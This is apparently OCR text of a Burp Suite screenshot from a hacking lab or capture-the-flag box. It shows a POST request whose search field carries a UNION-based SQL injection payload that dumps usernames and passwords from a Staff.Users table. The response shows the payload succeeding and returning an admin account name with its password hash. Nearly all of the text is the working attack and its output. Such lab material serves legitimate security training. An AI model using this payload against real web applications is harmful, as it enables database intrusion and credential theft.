 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' union select group_concat(Username,"
",Password),2,3,4,5,6 from Staff.Users -- -
Response
Pretty Raw Hex Render
\n
30 <a href="manage.php">
<li>
Manage
</li>
</a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: admin 856f5de590ef37314e7c3bdf6f8a66dc<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
40 <br />
<br />
41
INSPECTOR